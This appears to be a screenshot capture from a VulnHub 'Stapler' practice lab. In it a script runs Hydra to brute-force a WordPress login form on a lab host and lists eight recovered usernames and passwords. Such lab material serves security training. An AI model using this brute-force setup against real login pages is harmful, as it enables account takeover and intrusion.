 root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/mysql# ./brute.sh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-28 17:24:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:16/p:9), ~9 tries per task
[DATA] attacking http-post-forms://192.168.15.151:12380//blogblog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location
[12380][http-post-form] host: 192.168.15.151 login: John password: incorrect
[12380][http-post-form] host: 192.168.15.151 login: Elly password: ylle
[12380][http-post-form] host: 192.168.15.151 login: barry password: washere
[12380][http-post-form] host: 192.168.15.151 login: heather password: passphrase
[12380][http-post-form] host: 192.168.15.151 login: harry password: monkey
[12380][http-post-form] host: 192.168.15.151 login: scott password: cookie
[12380][http-post-form] host: 192.168.15.151 login: tim password: thumb
[12380][http-post-form] host: 192.168.15.151 login: Pam password: 0520
1 of 1 target successfully completed, 8 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-28 17:24:38
root@localhost:~/Documents/VulnHub/Stapler/mysql#
[0] 0:bash 1:nc 2:john- 3:bash* "localhost.localdomain" 17:25 28-Apr-18